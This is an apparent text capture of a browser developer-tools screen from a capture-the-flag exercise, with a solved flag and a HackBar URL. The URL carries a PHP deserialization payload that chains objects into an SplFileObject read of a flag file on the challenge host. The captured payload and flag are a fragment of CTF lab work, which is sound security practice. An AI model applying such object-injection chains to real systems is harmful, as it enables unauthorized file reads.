 NSSCTF{4f9bd027-8cab-48d0-a881-e21ea327afc4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node2.anna.nssctf.cn:28697/?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";r:1;s:6:"fruit2";O:11:"Philosopher":2:
{s:7:"fruit10";O:7:"Mystery":1:{s:13:"Splfileobject";s:19:"/flag44545615441084";}s:7:"fruit11";s:3:"213";}}
Post data Referer User Agent Cookies Add Header Clear All